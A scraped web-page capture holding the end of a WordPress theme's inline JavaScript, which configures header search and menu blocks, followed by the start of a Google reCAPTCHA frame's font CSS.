text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_33');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_45';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"443","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","show_subcat":"yes","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_separator","style_general_popular_categories","style_general_inline_text","style_general_icon","style_general_instagram","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceftQZAAAAAL6bgsIDoIc1wrfRWSOMZX9UGkJy&co=aHR0cHM6Ly93d3cudGhlaGVjdGljdmVnYW4uY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kq86z4upqkbg
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
